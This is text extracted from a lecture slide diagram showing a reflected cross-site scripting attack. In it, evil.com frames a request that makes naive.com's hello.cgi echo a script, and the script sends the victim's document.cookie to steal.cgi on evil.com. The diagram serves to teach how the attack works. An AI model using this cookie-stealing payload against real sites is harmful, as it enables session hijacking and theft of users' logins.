 evil.com
victim's
browser
naive.com
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
"http://evil/steal.cgi?
cookie="+document.cookie
</script>>
GET/ hello.cgi?name=
<script>win.open("http://
evil/steal.cgi?cookie"+
document.cookie)</script>
hello.cgi
executed
Forces victim's browser to
call hello.cgi on naive.com
with script instead of name
<HTML>Hello, dear
<script>win.open("http://
evil/steal.cgi?cookie="
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as Javascript
by victim's browser;
opens wndow and calls
steal.cgi on evil.com